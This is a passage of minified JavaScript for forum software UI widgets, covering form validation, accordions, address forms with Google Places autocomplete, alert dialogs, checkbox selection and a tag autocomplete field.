errorList.html('');for(var i=0;i<results.messages.length;i++){errorList.append(ips.templates.render('core.forms.validationItem',{message:results.messages[i].message}));}
target.addClass('ipsField_error').attr('data-hasErrors',true);},_clearErrors=function(target){var id=target.identify().attr('id');if($('#'+id+'_errors').length){$('#'+id+'_errors').remove();}
target.removeClass('ipsField_error').removeAttr('data-hasErrors');}
init();return{};};ips.ui.registerWidget('validation',ips.ui.validation);return{respond:respond};});}(jQuery,_));;
;((($,_)=>{"use strict";const accordionMap=new Map();const defaults={defaultopen:'open'}
ips.createModule('ips.ui.accordion',function(){ips.ui.registerWidget('accordion',ips.ui.accordion,['defaultopen','alwaysopen'])
return{respond(elem,options){if($(elem).get(0).closest('.ipsEditor__tiptap-wrap')){return;}
if(!accordionMap.has($(elem).get(0))){accordionMap.set($(elem).get(0),new Accordion($(elem).get(0),options))}},getInstance(elem){if(accordionMap.has($(elem).get(0))){return accordionMap.get($(elem).get(0))}
return null},destroy(elem){if(this.getInstance(elem)){accordionMap.delete($(elem).get(0))}}}})
class Accordion{constructor(elem,options={}){this.options={...defaults,...options}
this.elem=elem
if(this.options.alwaysopen){this.elem.open=true;}
this.elem.addEventListener('toggle',()=>{if(this.elem.open&&!this.options.alwaysopen){this.accordionSiblings.forEach(sibling=>{sibling.open=false})}})
this.summary?.addEventListener('click',e=>{e.preventDefault()
this.open=!this.open})
this.summary?.addEventListener('keyup',e=>{if(['enter','space','return',' '].includes(e.key.toLowerCase())){e.preventDefault()
this.open=!this.open}})}
get summary(){return this.elem.querySelector(':scope > summary')}
get open(){return this.elem.open}
set open(open){open=!!open
if(this.options.alwaysopen){return}
if(open===this.open)return
const content=this.elem.querySelector(':scope > :not(summary)')
if(!content)return;this.elem.open=true;content.animate([{minHeight:'revert',maxHeight:'revert',height:`${open ? 0 : content.getBoundingClientRect().height}px`},{minHeight:'revert',maxHeight:'revert',height:`${!open ? 0 : content.getBoundingClientRect().height}px`},{minHeight:'revert',maxHeight:'revert',height:`${!open ? 0 : content.getBoundingClientRect().height}px`}],{duration:225})
setTimeout(()=>this.elem.open=open,150)}
get accordionSiblings(){let element=this.elem.previousElementSibling
let siblings=[];while(element?.dataset?.ipsaccordion!==undefined){if(ips.ui.accordion.getInstance(element)){siblings.push(ips.ui.accordion.getInstance(element))}
element=element.previousElementSibling}
siblings=siblings.reverse();element=this.elem.nextElementSibling
while(element?.dataset?.ipsaccordion!==undefined){if(ips.ui.accordion.getInstance(element)){siblings.push(ips.ui.accordion.getInstance(element))}
element=element.nextElementSibling}
return siblings}}})(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.addressForm',function(){const defaults={minimize:false,country:"",requireFullAddress:true};function respond(elem,options,e){if(!_.isUndefined(elem.data('initialized'))){return;}
options=_.defaults(options,defaults);if(options.minimize){minimizeAddress(elem,options);}else{init(elem,options,e);}
elem.data('initialized',true);}
function init(elem,options,e){elem.on('change','[data-role="countrySelect"]',_.bind(countryChange,e,elem,options));$(elem).find('[data-role="countrySelect"]').change();recalculateAddAddressLineButton(elem);}
function minimizeAddress(elem,options){const tempInput=$('<input/>').attr('type','text').attr('data-role','minimizedVersion').addClass('ipsInput').attr('placeholder',ips.getString('specifyLocation')).on('focus',function(e){$(this).hide();if(options.country){$(elem).find('[data-role="countrySelect"]').val(options.country);}
init(elem,options,e);elem.show().find('input').first().focus();});const value=[];elem.find('input, select').each(function(){if($(this).val()){if($(this).is('select')){value.push($(this).find('option[value="'+$(this).val()+'"]').text().trim());}else{value.push($(this).val().trim());}}});if(value.length){tempInput.val(value.join(', '));}
elem.hide().after(tempInput);}
function countryChange(elem,options,e){ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=core&module=system&controller=ajax&do=states&country='+$(e.target).val()).done(function(response){let regionSelect;let regionText;if(response.length){if(!$(elem).find('[data-role="regionSelect"]').length){regionText=$(elem).find('[data-role="regionText"]');}
else
{regionText=$(elem).find('[data-role="regionSelect"]');}
regionSelect=$('<select class="ipsInput" data-role="regionSelect" />');regionSelect.attr('name',regionText.attr('name'));if(!options.requireFullAddress){regionSelect.append($('<option />').attr('value','').html($(elem).find('[data-role="regionText"]').attr('placeholder')));}
response.forEach?.(region=>{regionSelect.append($('<option />').attr('value',region).html(region));if(region.toLowerCase()===regionText.val().toLowerCase()){regionSelect.val(region);}})
regionText.replaceWith(regionSelect);}else{if(!$(elem).find('[data-role="regionText"]').length){regionSelect=$(elem).find('[data-role="regionSelect"]');regionText=$('<input type="text" data-role="regionText" placeholder="'+ips.getString('address_region')+'" />');regionText.attr('name',regionSelect.attr('name')).val("");regionSelect.replaceWith(regionText);}}});if(typeof elem.attr('data-ipsAddressForm-googlePlaces')==='string'){ips.ui.map.afterGoogleMapsLoaded(()=>googlePlacesInit(elem))}}
function addAddressLine(elem,value){const lastLine=elem.find('[data-role="addressLine"]').closest('li').last();const newLine=lastLine.clone();if(value){newLine.find('input').focus().val(value);}
lastLine.after(newLine);}
function recalculateAddAddressLineButton(elem){elem.find('[data-role="addAddressLine"]').remove();const button=$('<i class="fa fa-plus" style="cursor:pointer; margin-left: 4px" data-role="addAddressLine">');button.click(function(){addAddressLine(elem,'');recalculateAddAddressLineButton(elem);});elem.find('[data-role="addressLine"]').last().after(button);}
function googlePlacesInit(elem){const googlePlacesInput=$(elem).find('[data-role="addressLine"]').first();const options={types:['geocode'],componentRestrictions:{country:$(elem).find('[data-role="countrySelect"]').val()}};if(!options.componentRestrictions.country){delete options.componentRestrictions}
const autocomplete=new google.maps.places.Autocomplete(googlePlacesInput.get(0),options);googlePlacesInput.on('focus',function(){if(navigator.geolocation){navigator.geolocation.getCurrentPosition(function(position){const geolocation=new google.maps.LatLng(position.coords.latitude,position.coords.longitude);autocomplete.setBounds(new google.maps.LatLngBounds(geolocation,geolocation));});}});googlePlacesInput.on('keypress',function(e){if((e.which&&e.which==13)||(e.keyCode&&e.keyCode==13)){return false;}});google.maps.event.addListener(autocomplete,'place_changed',function(){const place=autocomplete.getPlace();for(let i=0;i<$(elem).find('[data-role="addressLine"]').length;i++){$(elem).find('[data-role="addressLine"]').val('');}
const parsedAddress=$('<div>'+place.adr_address+'</div>');const addressLines=[];let existingAddressLines=$(elem).find('[data-role="addressLine"]').length;if(parsedAddress.find('.post-office-box').length){addressLines.push(parsedAddress.find('.post-office-box').text());}
if(parsedAddress.find('.street-address').length){addressLines.push(parsedAddress.find('.street-address').text());}
if(parsedAddress.find('.extended-address').length){addressLines.push(parsedAddress.find('.extended-address').text());}
for(let i=0;i<addressLines.length;i++){if(existingAddressLines){$(elem).find('[data-role="addressLine"]').slice(i,1).focus().val(addressLines[i]);existingAddressLines--;}else{addAddressLine(elem,addressLines[i]);}}
if(parsedAddress.find('.locality')){elem.find('[data-role="city"]').focus().val(parsedAddress.find('.locality').text());}
if(parsedAddress.find('.region')){elem.find('[data-role="regionText"]').focus().val(parsedAddress.find('.region').text());if(elem.find('[data-role="regionSelect"] option[value="'+parsedAddress.find('.region').text()+'"]').length){elem.find('[data-role="regionSelect"]').val(parsedAddress.find('.region').text());}else{for(let i in place.address_components){if(place.address_components[i].types[0]==='administrative_area_level_1'||place.address_components[i].types[0]==='administrative_area_level_2'){if(elem.find('[data-role="regionSelect"] option[value="'+place.address_components[i].long_name+'"]').length){elem.find('[data-role="regionSelect"]').val(place.address_components[i].long_name);break;}else if(elem.find('[data-role="regionSelect"] option[value="'+place.address_components[i].short_name+'"]').length){elem.find('[data-role="regionSelect"]').val(place.address_components[i].short_name);break;}}}}}
if(parsedAddress.find('.postal-code')){elem.find('[data-role="postalCode"]').focus().val(parsedAddress.find('.postal-code').text());}});}
ips.ui.registerWidget('addressForm',ips.ui.addressForm,['minimize','country','requireFullAddress']);return{respond};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.alert',function(){var respond=function(elem,options){alertObj(options,elem);},show=function(options){alertObj(options);};ips.ui.registerWidget('alert',ips.ui.alert,['message','type','icon','focus']);return{respond:respond,show:show};});var alertObj=function(options){var alert=null,modal=null;var _defaults={type:'alert',message:ips.getString('generic_confirm'),buttons:{ok:ips.getString('ok'),cancel:ips.getString('cancel'),yes:ips.getString('yes'),no:ips.getString('no')},icon:'info',showIcon:true,callbacks:{}};var _icons={warn:'fa-solid fa-triangle-exclamation',success:'fa-solid fa-check-circle',info:'fa-solid fa-circle-info',ok:'fa-solid fa-check-circle',question:'fa-solid fa-circle-question'};options=_.defaults(options||{},_defaults);var init=function(){_buildAlert();_setUpEvents();},_setUpEvents=function(){alert.on('click','[data-action]',_clickButton);$(document).on('keydown',_keyPress);},_keyPress=function(e){if(!alert.get(0)||!document.documentElement.contains(alert.get(0))){$(document).off('click',_keyPress);}
let toClick;switch(e.key){case'Escape':toClick=alert.find(options.type==='alert'?'[data-action="ok"]':'[data-action="cancel"], [data-action="no"]').get(0);break;case'Enter':toClick=alert.find('[data-action="ok"], [data-action="yes"]').get(0);break;}
if(toClick){e.preventDefault();e.stopPropagation();e.stopImmediatePropagation?.();toClick.click();}},_clickButton=function(e){var button=$(e.currentTarget);var action=button.attr('data-action');var value=null;if(options.type=='prompt'){value=alert.find('[data-role="promptValue"]').val();}
if(_.isFunction(options.callbacks[action])){options.callbacks[action](value);}
_remove();},_remove=function(){$(document).off('keydown',_keyPress);modal.remove();ips.utils.anim.go('fadeOutDown fast',alert).done(function(){alert.remove();});},_buildAlert=function(){var parts={},buttons=[];if(options.showIcon){parts.icon=ips.templates.render('core.alert.icon',{icon:_icons[options.icon]||options.icon});}
parts.id='alert_'+(Math.round(Math.random()*10000000));parts.text=options.message;if(options.subText){parts.subtext=ips.templates.render('core.alert.subText',{text:options.subText});}
if(options.subTextHtml){parts.subtext=ips.templates.render('core.alert.subTextHtml',{text:options.subTextHtml});}
switch(options.type){case'alert':buttons.push(ips.templates.render('core.alert.button',{action:'ok',title:options.buttons.ok,extra:'ipsButton--primary'}));break;case'confirm':case'prompt':buttons.push(ips.templates.render('core.alert.button',{action:'ok',title:options.buttons.ok,extra:'ipsButton--primary'}));buttons.push(ips.templates.render('core.alert.button',{action:'cancel',title:options.buttons.cancel,extra:'ipsButton--inherit'}));break;case'verify':buttons.push(ips.templates.render('core.alert.button',{action:'yes',title:options.buttons.yes,extra:'ipsButton--primary'}));if(options.buttons.no){buttons.push(ips.templates.render('core.alert.button',{action:'no',title:options.buttons.no,extra:'ipsButton--inherit'}));}
if(options.buttons.cancel){buttons.push(ips.templates.render('core.alert.button',{action:'cancel',title:options.buttons.cancel,extra:'ipsButton--inherit'}));}
break;}
parts.buttons=buttons.join('');if(options.type=='prompt'){parts.text+=ips.templates.render('core.alert.prompt');}
var tmpAlert=$.parseHTML(ips.templates.render('core.alert.box',parts).trim());alert=$(tmpAlert[0]);$('body').append(alert);modal=ips.ui.getModal();modal.css({zIndex:ips.ui.zIndex()}).show();alert.css({zIndex:ips.ui.zIndex()});ips.utils.anim.go('zoomIn fast',alert);if(options.focus){alert.find('[data-action="'+options.focus+'"]').focus();}else{if(options.type=='prompt'){alert.find('[data-role="promptValue"]').val(options.value||'').focus();}else{alert.find('[data-action="ok"], [data-action="yes"]').focus();}}};init();};}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.ui.alertMessage',()=>{class AlertMessage extends ips.ui.BaseWidget{constructor(...args){super(...args);this.form?.addEventListener('submit',this.remoteSubmit.bind(this),{capture:true});this.element.addEventListener('click',this.remoteSubmit.bind(this),{capture:true});this.element.addEventListener('ips:editorUpdated',()=>{this.element.querySelector('[data-role="reply"]').removeAttribute('disabled')},{once:true})}
get form(){return this.element?.querySelector('form')||(this.element instanceof HTMLFormElement?this.element:undefined);}
get url(){return this.element?.querySelector('[data-role="reply"]')?.getAttribute('href')||this.form?.getAttribute('action');}
async remoteSubmit(e){if(e.type==='submit'||e.target.closest('input[type="submit"],form button:not([type="button"]), a:is([data-role="dismiss"], [data-role="reply"])')){e.preventDefault();if(e.target.closest('[disabled]')){return;}
if(e.type==='submit'||e.target.closest('[data-role="reply"]')){const url=this.url;const form=this.form;if(url&&form){const data=Object.fromEntries((new FormData(form)).entries());try{const response=await ips.fetch(url,{method:form.method||'post',data,bypassRedirect:true,});if(typeof response?.redirect==='string'){setTimeout(()=>{ips.ui.alert.show({message:ips.getString('moderator_alert_reply_ready'),type:'confirm',buttons:{ok:ips.getString('moderator_alert_reply_view'),cancel:ips.getString('ok')},callbacks:{ok(){window.location=response.redirect;}}});});}}catch(e){Debug.warn(e);}}}else{const url=e.target.closest('a[data-role="dismiss"]')?.getAttribute('href');try{if(url){await ips.fetch(url,{method:'get',bypassRedirect:true,});}else{throw new Error(`Failed to get the dismiss ajax url of a notification`);}}catch(e){e.message=`Failed to set the status as dismissed.\n${e.message}`;Debug.warn(e)}}
this.destruct();this.element.remove();}}}
return AlertMessage.buildModuleAndRegisterWidget('alertMessage');})}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.autoCheck',function(){var defaults={};var respond=function(elem,options){if(!$(elem).data('_autoCheck')){$(elem).data('_autoCheck',autoCheckObj(elem,_.defaults(options,defaults)));}},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}},getObj=function(elem){if($(elem).data('_autoCheck')){return $(elem).data('_autoCheck');}
return undefined;};ips.ui.registerWidget('autoCheck',ips.ui.autoCheck,['context']);return{respond:respond,getObj:getObj,destruct:destruct};});var autoCheckObj=function(elem,options){var initialCount=0;var init=function(){if(options.context&&$(options.context).length){elem.on('menuItemSelected',clickedMenu);$(options.context).on('change','input[type="checkbox"][data-state]',_updateCount);}
elem.on('refresh.autoCheck',refresh);elem.on('setInitialCount.autoCheck',setInitialCount);elem.find('[data-role="autoCheckCount"]').hide();},destruct=function(){if(options.context){$(options.context).off('change','input[type="checkbox"][data-state]',_updateCount);}},refresh=function(){_updateCount();},setInitialCount=function(e,data){initialCount=data.count;_updateCount();},clickedMenu=function(e,data=e.detail){if(!_.isUndefined(data.originalEvent)){data.originalEvent.preventDefault();}
if(!data.selectedItemID){return;}
var checkboxes=$(options.context).find(':checkbox[data-state]');if(data.selectedItemID=='all'){checkboxes.prop('checked',true);}else if(data.selectedItemID=='none'){checkboxes.prop('checked',false);}else{checkboxes.prop('checked',false).filter('[data-state~="'+data.selectedItemID+'"]').prop('checked',true);}
checkboxes.trigger('change');var count=_updateCount();elem.trigger('autoChecked',{menu:elem,currentFilter:data.selectedItemID,count:count});},_updateCount=function(){var checkboxes=$(options.context).find(':checkbox[data-state]');var count=$(options.context).find(':checkbox[data-state]:checked');if(count.length==checkboxes.length&&checkboxes.length!==0){elem.find('.cAutoCheckIcon').html('<i class="fa-solid fa-check-square"></i>');}else if(count.length===0){elem.find('.cAutoCheckIcon').html('<i class="fa-regular fa-square"></i>');}else{elem.find('.cAutoCheckIcon').html('<i class="fa-solid fa-minus-square"></i>');}
var countToDisplay=count.length+initialCount;if(countToDisplay){elem.find('[data-role="autoCheckCount"]').text(countToDisplay).show();}else if(elem.find('[data-role="autoCheckCount"]').is(':visible')){setTimeout(function(){if(!initialCount){ips.utils.anim.go('fadeOut',elem.find('[data-role="autoCheckCount"]'));}},300);}
return count.length;};init();return{destruct:destruct,refresh:refresh};};}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.autocomplete',function(){const defaults={multiValues:true,freeChoice:true,itemSep:{chr:',',keycode:188,charcode:44},disallowedCharacters:JSON.stringify(["<",">","'","\""]),unique:false,customValues:true,fieldTemplate:'core.autocomplete.field',resultsTemplate:'core.autocomplete.resultWrapper',resultItemTemplate:'core.autocomplete.resultItem',tokenTemplate:'core.autocomplete.token',addTokenTemplate:'core.autocomplete.addToken',addTokenText:ips.getString('add_tag'),queryParam:'q',forceLower:false,minLength:1,minAjaxLength:1,commaTrigger:true,searchFieldThreshold:10,suggestionsOnly:false};function respond(elem,options){if(!$(elem).data('_autocomplete')){$(elem).data('_autocomplete',autocompleteObj(elem,_.defaults(options,defaults)));}}
function destruct(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}}
function getObj(elem){elem=$(elem);if(elem.data('_autocomplete')){return elem.data('_autocomplete');}else if($('[name="'+elem.attr('name')+'_original'+'"]').length&&$('[name="'+elem.attr('name')+'_original'+'"]').data('_autocomplete')){return $('[name="'+elem.attr('name')+'_original'+'"]').data('_autocomplete');}
return undefined;}
ips.ui.registerWidget('autocomplete',ips.ui.autocomplete,['multiValues','freeChoice','dataSource','maxItems','itemSep','resultsElem','unique','commaTrigger','fieldTemplate','resultsTemplate','resultItemTemplate','tokenTemplate','addTokenTemplate','addTokenText','queryParam','minLength','maxLength','forceLower','disallowedCharacters','minAjaxLength','suggestionsOnly']);return{respond:respond,destruct:destruct,getObj:getObj};});function autocompleteObj(elem,options,e){let timer,blurTimer,lastValue='',originalTextField,valueField,textField,dataSource,elemID=$(elem).identify().attr('id'),wrapper,inputItem,resultsElem,selectedToken,disabled=false,required=false,tooltip=null,tooltipTimer=null,mouseOverResults=false,hasError=false;let _visible=false;let cleanupQueue=[];const _resizeObserver=new ResizeObserver(entries=>{for(const entry of[...entries].reverse()){if(entry.target instanceof HTMLElement&&resultsElem&&resultsElem.get(0)===entry.target){_visible=!!(entry.borderBoxSize?.[0]?.blockSize&&entry.borderBoxSize?.[0]?.inlineSize);break;}}});cleanupQueue.push(()=>_resizeObserver.disconnect());function init(){if($(elem).is('textarea, input[type="text"], input[type="search"]')){originalTextField=$(elem);}else{originalTextField=$(elem).find('textarea, input[type="text"], input[type="search"]').first();}
try{options.disallowedCharacters=$.parseJSON(options.disallowedCharacters);}catch(err){Debug.error("Couldn't parse disallowed characters option");}
_buildWrapper();_getDataSource();originalTextField.removeAttr('list');if(dataSource.type!='none'){_buildResultsList();if(dataSource.type=='local'){_initAutocomplete();}
$([...resultsElem.find('input[type="search"]'),...textField]).each(function(){this.addEventListener('input',_keyupAutocomplete);cleanupQueue.push(()=>this.removeEventListener('input',_keyupAutocomplete));});}
if(originalTextField.is('[required]')){required=true;originalTextField.removeProp('required').removeAttr('aria-required');}
textField.prop('autocomplete','off').prop('spellcheck',false).prop('disabled',disabled).attr('aria-autocomplete','list').attr('aria-haspopup','true').attr('tabindex',originalTextField.attr('tabindex')||'');if(options.maxLength){textField.attr('maxlength',options.maxLength+1);}
wrapper.click(function(e){e.stopPropagation();return false;});textField.on('focus',_focusField).on('blur',_blurField).on('keydown',_keydownField).on('keyup',_keyupField).on('keypress',_keypressField);wrapper.on('click','[data-action="addToken"]',_clickAddToken).on('keydown',_keydownWrapper).on('propChanged',_propChanged).toggleClass('ipsField_autocompleteDisabled',disabled);cleanupQueue.push(()=>{textField.off('focus',_focusField).off('blur',_blurField).off('keydown',_keydownField).off('keyup',_keyupField).off('keypress',_keypressField);wrapper.off('click','[data-action="addToken"]',_clickAddToken).off('keydown',_keydownWrapper).off('propChanged',_propChanged)})
_buildInitialTokens();const onBlur=()=>{if(textField!==elem){textField.trigger('blur');}}
elem.on('blur',onBlur).trigger('autoCompleteReady',{elemID:elemID,elem:elem,currentValues:tokens.getValues()});elem.on('reissueReady',function(){elem.trigger('autoCompleteReady',{elemID:elemID,elem:elem,currentValues:tokens.getValues()});});cleanupQueue.push(()=>{elem.off('blur',onBlur);elem.off('reissueReady');});}
function destruct(){cleanupQueue.forEach(cb=>cb());cleanupQueue=[];$(document).off('click',_documentClick);}
function hasErrors(){return hasError;}
function _propChanged(e){disabled=originalTextField.is(':disabled');wrapper.toggleClass('ipsField_autocompleteDisabled',disabled);}
function _buildInitialTokens(){var value=_getOriginalValue();if(!value){return;}
var splitValues=_.without(value.split("\n"),'');var itemCount=0;itemCount=splitValues.length;originalTextField.val('');if(splitValues.length){for(var i=0;i<itemCount;i++){_addToken(splitValues[i]);}}}
function _getOriginalValue(){return originalTextField.val();}
function _buildResultsList(){if(options.resultsElem&&$(options.resultsElem).length){resultsElem=$(options.resultsElem);_resizeObserver.observe(resultsElem.get(0),{box:'border-box'});return;}
var resultsList=ips.templates.render(options.resultsTemplate,{id:elemID});wrapper.append(resultsList);resultsElem=$('#'+elemID+'_results');resultsElem.on('mouseover','[data-value]',function(e){results.select($(e.currentTarget));}).on('mouseenter',function(){mouseOverResults=true;}).on('mouseleave',function(){mouseOverResults=false;}).on('click','[data-value]',function(e){_addToken($(e.currentTarget).attr('data-value'));textField.focus();}).attr('aria-busy','false');_resizeObserver.observe(resultsElem.get(0),{box:"border-box"});}
function _initAutocomplete(){if(dataSource.totalItems()>options.searchFieldThreshold&&!options.freeChoice){var searchField=ips.templates.render('core.autocomplete.searchTypeAhead',{});$(resultsElem).prepend(searchField);}}
const _keyupAutocomplete=_.throttle(function(e){_loadResults(e.target.value);return true;},200);function _buildWrapper(){var existingClasses=elem[0].className;$(elem).after(ips.templates.render(options.fieldTemplate,{id:elemID})).removeClass(existingClasses);wrapper=$(elem).parent().find('#'+elemID+'_wrapper');inputItem=$(wrapper).find('#'+elemID+'_inputItem');if(!options.freeChoice){var insertElem=ips.templates.render(options.addTokenTemplate,{text:options.addTokenText});textField=elem;}else{var insertElem=$('<input/>').attr({type:'text',id:elemID+'_dummyInput'}).prop('autocomplete','off');textField=insertElem;}
if(options.suggestionsOnly){const form=$(elem).closest('form').get(0)
if(form){const onSubmit=e=>{if(_getCurrentValue()&&!($(elem).get(0).closest('.ipsFieldRow[hidden]'))){e.preventDefault()
e.stopPropagation()
const warning=$(elem).get(0).closest('.ipsFieldRow__content')?.querySelector(".ipsFieldRow__warning")
if(warning){warning.innerHTML=ips.getString('form_autocomplete_bad')}}};form.addEventListener('submit',onSubmit);cleanupQueue.push(()=>form.removeEventListener("submit",onSubmit));}}
var name=originalTextField.attr('name');originalTextField.attr('name',originalTextField.attr('name')+'_original');valueField=$('<textarea/>').attr('name',name).hide();originalTextField.hide();wrapper.addClass(existingClasses).append(elem).append(valueField);inputItem.append(insertElem);wrapper.on('click',handleWrapperClick);cleanupQueue.push(()=>wrapper.off('click',handleWrapperClick));}
function handleWrapperClick(e){if(e.target instanceof HTMLElement&&e.target.dataset.action==='delete'){_deleteToken($(e.target.closest(`[data-value]`)));}else if(e.target instanceof HTMLElement&&e.target.dataset.value!==undefined&&!disabled){tokens.select($(e.target));}}
function _getDataSource(){if((options.dataSource&&options.dataSource.indexOf('#')===0&&$(options.dataSource).length)||originalTextField.is('[list]')){dataSource=localData(originalTextField.is('[list]')?$('#'+originalTextField.attr('list')):options.dataSource,options);}else if(ips.utils.validate.isUrl(options.dataSource)){dataSource=remoteData(options.dataSource,options);}else{dataSource=noData();}}
function _clickWrapper(e){if($(e.target).is('[data-token]')||$(e.target).parents('li[data-token]').length){var token=($(e.target));}else{if(!$(e.target).is(textField)&&(!resultsElem||!$.contains(resultsElem.get(0),e.target))){textField.focus();}}}
function _clickAddToken(e){e.preventDefault();if(_visible){_closeResults();}else{_loadResults('');}}
function focus(e){textField.focus();}
function _focusField(e){if(dataSource.type==='none'||_visible){return;}
_timerFocusField();}
function _blurField(e){if(mouseOverResults){return;}
clearInterval(timer);_.delay(_timerBlurField,300);}
function _timerBlurField(){if(textField.val()){_addTokenFromCurrentInput();}
_closeResults();}
function _timerFocusField(){if(dataSource.type=='none'){return;}
var currentValue=_getCurrentValue();if(currentValue==lastValue){return;}
lastValue=currentValue;_loadResults(currentValue);}
function _show(cb){if(!_visible){_visible=true;resultsElem?.show();return cb?.();}}
function _hide(cb){if(_visible){_visible=false;resultsElem?.hide();return cb?.();}}
async function _loadResults(value){if(dataSource.type==='remote'&&typeof options.minAjaxLength==="number"&&value.length<options.minAjaxLength){_hide(()=>{resultsElem.attr('aria-busy','false');_toggleLoading('hide');});return;}
_show(()=>{_toggleLoading('show');resultsElem.attr('aria-busy','true');});try{let results=(await dataSource.getResults(value));if(dataSource.type==='local'){results=results?.slice(0,100);}
_showResults(_processResults(results,value));}catch(e){Debug.warn(e)}
resultsElem.attr('aria-busy','false');_toggleLoading('hide');}
function _toggleLoading(doWhat){if(doWhat=='show'){wrapper.addClass('ipsField_loading');}else{wrapper.removeClass('ipsField_loading');}}
function _closeResults(e){e?.preventDefault();if(resultsElem&&resultsElem.length){_hide(()=>{resultsElem.attr('aria-expanded','false');});if(resultsElem.find('input[type="search"]').length){resultsElem.find('input[type="search"]').val('');}}
dataSource.stop();$(document).off('click',_documentClick)}
function _documentClick({originalEvent:e}){if(!resultsElem&&!textField){return;}
if(!_visible){return;}
let target=e.target;const _resultElem=resultsElem?$(resultsElem).get(0):undefined;const _textField=textField?$(textField).get(0):undefined;while(target instanceof HTMLElement){if(target===_resultElem||target===_textField){return;}
target=target.parentElement;}
_closeResults();}
function _processResults(results,text){const existingTokens=tokens.getValues(),newResults={};if(options.unique){$.each(results,function(key,data){let processedValue=_.escape(data.value).trim();if(options.forceLower){processedValue=processedValue.toLowerCase();}
if(!data.value||(_.indexOf(existingTokens,data.value)===-1&&_.indexOf(existingTokens,processedValue)===-1)){newResults[key]=data;}});return newResults;}
return results;}
function _showResults(results){var output='';$.each(results,function(idx,value){output+=ips.templates.render(options.resultItemTemplate,value);});if(resultsElem.attr('id')==(elemID+'_results')){_positionResults();}
resultsElem.show().attr('aria-expanded','true').find('[data-role="items"]').html(output);resultsElem.find('[data-role="noresults"]').prop('hidden',Boolean(Object.keys(results).length));if(resultsElem.find('input[type="search"]').length){resultsElem.find('input[type="search"]').focus();}
$(document).off('click',_documentClick)
let timeout=setTimeout(()=>$(document).on('click',_documentClick));cleanupQueue.push(()=>clearTimeout(timeout));}
function _positionResults(){ips.ui.zIndex();}
function _getCurrentValue(){var value=textField.val();if(options.multiValues){if(value.indexOf(options.itemSep.chr)===-1||!options.commaTrigger){return value.trim();}else{var pieces=value.split(options.itemSep.chr);return pieces[pieces.length-1].trim();}}else{return value;}}
function _keydownWrapper(e){if(e.which==ips.ui.key.ESCAPE){keyEvents.escape(e);}}
function _keydownField(e){var ignoreKey=false;if(!_([ips.ui.key.UP,ips.ui.key.DOWN,ips.ui.key.LEFT,ips.ui.key.RIGHT,ips.ui.key.ENTER,ips.ui.key.TAB,ips.ui.key.BACKSPACE,ips.ui.key.ESCAPE]).contains(e.which)){ignoreKey=true;}
var value=textField.val().trim();if(!value.length){hasError=false;}
if(options.maxLength&&value.length==options.maxLength&&ignoreKey){e.preventDefault();return;}
if(_([ips.ui.key.ENTER,ips.ui.key.TAB]).contains(e.which)&&options.unique&&_duplicateValue(value)){e.preventDefault();_showTooltip(ips.getString('ac_dupes'));return;}
if(ignoreKey){return;}
switch(e.which){case ips.ui.key.BACKSPACE:keyEvents.backspace(e);break;case ips.ui.key.TAB:case ips.ui.key.ENTER:keyEvents.enter(e);break;case ips.ui.key.UP:keyEvents.up(e);break;case ips.ui.key.DOWN:keyEvents.down(e);break;case ips.ui.key.ESCAPE:keyEvents.escape(e);break;}}
function _keyupField(e){var i;for(i in options.disallowedCharacters){if(textField.val().indexOf(options.disallowedCharacters[i])!==-1){textField.val(textField.val().replace(options.disallowedCharacters[i],''));_showTooltip(ips.getString('ac_prohibit_special',{chars:options.disallowedCharacters.join(' ')}));e.preventDefault();return;}}
var lastCharIsComma=(textField.val().substr(textField.val().length-1)===',');if(e.which===229&&lastCharIsComma){_addTokenFromCurrentInput();e.preventDefault();}}
function _keypressField(e){if(!options.commaTrigger){return;}
textField.val(textField.val().replace(',',''));if(e.charCode==options.itemSep.charcode&&options.unique&&_duplicateValue(textField.val())){e.preventDefault();_showTooltip(ips.getString('ac_dupes'));return;}
if(e.charCode==options.itemSep.charcode){_addTokenFromCurrentInput();e.preventDefault();}}
function _addToken(value){tokens.add(value);textField.val('');lastValue='';if(options.maxItems&&tokens.total()>=options.maxItems){inputItem.hide();}
if(options.unique&&options.freeChoice==false&&dataSource.totalItems()!==-1&&dataSource.totalItems()<=tokens.total()){wrapper.find('[data-action="addToken"]').hide();}
hasError=false;}
function _deleteToken(token){if(disabled){return;}
tokens.remove(token);}
const keyEvents={backspace(e){if(!textField.val()){if(tokens.selected){tokens.remove(tokens.selected);}else{if(inputItem.prev().length){tokens.select(inputItem.prev());}}}},enter(e){if(e.which==ips.ui.key.TAB&&textField.val()==''){return false;}
e.preventDefault();const currentResult=results.getCurrent();let value='';if(currentResult){value=currentResult.attr('data-value');}else{if(options.commaTrigger){value=_stripHTML(textField.val().replace(options.itemSep.chr,''));}else{value=_stripHTML(textField.val());}}
if(!value){return false;}
_addToken(value);},up(e){if(!resultsElem||!_visible){return;}
e.preventDefault();const selected=results.getCurrent();if(!selected){results.selectLast();}else{const prev=results.getPrevious(selected);if(prev){results.select(prev);}else{results.selectLast();}}},down(e){if(!_visible){return;}
e.preventDefault();const selected=results.getCurrent();if(!selected){results.selectFirst();}else{const next=results.getNext(selected);if(next){results.select(next);}else{results.selectFirst();}}},escape(e){if(_visible){e.stopPropagation?.();_closeResults();}}}
const results={deselectAll(){resultsElem.find('[data-selected]').removeAttr('data-selected');},getCurrent(){if(dataSource.type==='none'){return;}
const cur=resultsElem.find('[data-selected]');if(cur.length&&_visible){return cur;}
return false;},getPrevious(result){const prev=$(result).prev('[data-value]');if(prev.length){return prev;}
return false;},getNext(result){const next=$(result).next('[data-value]');if(next.length){return next;}
return false;},selectFirst(){results.select(resultsElem.find('[data-value]').first());},selectLast(){results.select(resultsElem.find('[data-value]').last());},select(result){results.deselectAll();result.attr('data-selected',true);}}
const tokens={selected:null,add(value){let html='';value=_.escape(value).trim();if(options.minLength&&value.length<options.minLength){return false;}
if(options.maxLength&&value.length>options.maxLength){return false;}
if(options.forceLower){value=value.toLowerCase();}
tokens.deselectAll();inputItem.before(ips.templates.render(options.tokenTemplate,{id:elemID,value:value,title:value}));if(resultsElem){_closeResults();}
